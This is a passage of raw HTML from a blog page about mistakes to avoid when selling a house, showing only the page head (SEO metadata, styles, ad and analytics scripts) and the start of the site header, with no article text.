

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/
body_size: 27650
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration</title>
<meta name="description" content="Selling houses can take up a huge amount of your time and can even be physically and mentally challenging for you. When strangers come to visit your house and"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration" />
<meta property="og:description" content="Selling houses can take up a huge amount of your time and can even be physically and mentally challenging for you. When strangers come to visit your house and" />
<meta property="og:url" content="https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/" />
<meta property="og:site_name" content="News" />
<meta property="article:tag" content="House" />
<meta property="article:tag" content="mistakes" />
<meta property="article:tag" content="Selling" />
<meta property="article:section" content="Blog" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Selling" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-16T15:09:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration" />
<meta name="twitter:description" content="Selling houses can take up a huge amount of your time and can even be physically and mentally challenging for you. When strangers come to visit your house and" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Silvia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg","width":"1280","height":"853","caption":"Selling","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/#webpage","url":"https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/","name":"What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration","datePublished":"2023-02-16T15:09:02+00:00","dateModified":"2023-02-16T15:09:02+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia","url":"https://thedesigninspiration.com/news/author/alexp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&amp;d=mm&amp;r=g","caption":"Silvia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration","datePublished":"2023-02-16T15:09:02+00:00","dateModified":"2023-02-16T15:09:02+00:00","articleSection":"Blog","author":{"@id":"https://thedesigninspiration.com/news/author/alexp/","name":"Silvia"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"Selling houses can take up a huge amount of your time and can even be physically and mentally challenging for you. When strangers come to visit your house and","name":"What Are The Mistakes That Need To Be Avoided While Selling Your House? - The Design Inspiration","@id":"https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fblog%2Fwhat-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fblog%2Fwhat-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="7b290c65886a9010e1267923-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="7b290c65886a9010e1267923-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/31373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=31373' />
<script type="7b290c65886a9010e1267923-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="7b290c65886a9010e1267923-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="7b290c65886a9010e1267923-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="7b290c65886a9010e1267923-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="7b290c65886a9010e1267923-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="7b290c65886a9010e1267923-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="7b290c65886a9010e1267923-text/javascript"></script>
<script type="7b290c65886a9010e1267923-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="7b290c65886a9010e1267923-text/javascript"></script>
<script type="7b290c65886a9010e1267923-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-31373 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
